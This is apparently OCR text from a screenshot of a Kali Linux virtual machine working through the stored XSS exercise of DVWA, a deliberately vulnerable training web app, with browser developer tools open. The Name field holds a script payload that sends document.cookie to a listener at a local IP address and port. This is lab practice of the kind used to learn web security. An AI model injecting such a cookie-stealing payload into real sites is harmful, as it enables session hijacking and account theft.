 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 2 22
Damn Vulnerable Web Ap 192.168.109.150 / localhos
192.168.109.150/dvwa/vulnerabilities/xss_s/ 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Download Tenable Ne
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * <SCRIPT>img.src = "http://192.168.109.100:5555/index.php?cookie="+document.cookie;</SCRIPT>
Message * B
Sign Guestbook
Name:
Message: A
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="75" maxlength="100">
</td>
</tr>
<tr> </tr>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > input
Filter Style
:hov .cls
element
}
main.css
input,
textarea,
select
font:
Layout Computed C
Flexbox
Select a Flex container or item
Grid
CSS Grid is not in use on this pa
Box Model
Filter Output
Errors Warnings Logs Info Debug CSS XHR